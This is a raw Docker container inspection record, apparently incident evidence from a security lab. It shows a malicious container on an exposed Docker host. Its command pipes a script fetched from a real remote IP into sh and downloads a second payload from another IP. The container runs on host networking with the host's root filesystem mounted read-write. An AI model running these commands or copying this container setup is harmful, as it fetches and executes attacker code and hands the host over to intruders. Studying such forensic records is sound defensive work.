 {"StreamConfig":{},"State":{"Running":false,"Paused":false,"Restarting":false,"OOMKilled":false,"RemovalInProgress":false,"Dead":
false,"Pid":0,"ExitCode":137,"Error":"","StartedAt":"2021-01-19T20:01:25.878422918Z","FinishedAt":"2021-01-20T01:00:39.156586114Z
","Health":null},"ID":"830a4c3305959a432abdce598553b5238af1d824161eca5389499641fe679f40","Created":"
2021-01-19T20:01:24.631724205Z","Managed":false,"Path":"sh","Args":["-c","wget -qO - http://34.66.229.152:80/wp-content/themes/
twentyseventeen/d | sh; wget http://193.46.199.8/dk; tail -f /dev/null"],"Config":{"Hostname":"iZbp16ngjmllb21g2yl6xtZ","
Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"Tty":false,"OpenStdin":false,"StdinOnce":
false,"Env":["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"],"Cmd":["sh","-c","wget -qO -
http://34.66.229.152:80/wp-content/themes/twentyseventeen/d | sh; wget http://193.46.199.8/dk; tail -f /dev/null"],"Image":"
alpine","Volumes":null,"WorkingDir":"","Entrypoint":null,"OnBuild":null,"Labels":{}},"Image":"
sha256:7731472c3f2a25edbb9c085c78f42ec71259f2b83485aa60648276d408865839","NetworkSettings":{"Bridge":"","SandboxID":"
131dbe81d2c048f2dac864dd16dd5fb268aeeae7f5956e57985fd73f6d67c190","HairpinMode":false,"LinkLocalIPv6Address":"","
LinkLocalIPv6PrefixLen":0,"Networks":{"host":{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"
95374dfdcf9430713539fd694e3133c17fe699218e15da61c56af2f983c149dd","EndpointID":"","Gateway":"","IPAddress":"","IPPrefixLen":0,"
IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"","IPAMOperational":false}},"Service":null,"Ports":
null,"SandboxKey":"/var/run/docker/netns/default","SecondaryIPAddresses":null,"SecondaryIPv6Addresses":null,"IsAnonymousEndpoint"
:true,"HasSwarmEndpoint":false},"LogPath":"","Name":"/nervous_panini","Driver":"overlay2","MountLabel":"","ProcessLabel":"","
RestartCount":0,"HasBeenStartedBefore":true,"HasBeenManuallyStopped":false,"MountPoints":{"/mnt":{"Source":"/","Destination":"/
mnt","RW":true,"Name":"","Driver":"","Type":"bind","Propagation":"rprivate","Spec":{"Type":"bind","Source":"/","Target":"/mnt"}}}
,"SecretReferences":null,"AppArmorProfile":"","HostnamePath":"/var/lib/docker/
containers/830a4c3305959a432abdce598553b5238af1d824161eca5389499641fe679f40/hostname","HostsPath":"/var/lib/docker/
containers/830a4c3305959a432abdce598553b5238af1d824161eca5389499641fe679f40/hosts","ShmPath":"/var/lib/docker/
containers/830a4c3305959a432abdce598553b5238af1d824161eca5389499641fe679f40/shm","ResolvConfPath":"/var/lib/docker/
containers/830a4c3305959a432abdce598553b5238af1d824161eca5389499641fe679f40/resolv.conf","SeccompProfile":"","NoNewPrivileges":
false}
雷石安全实验室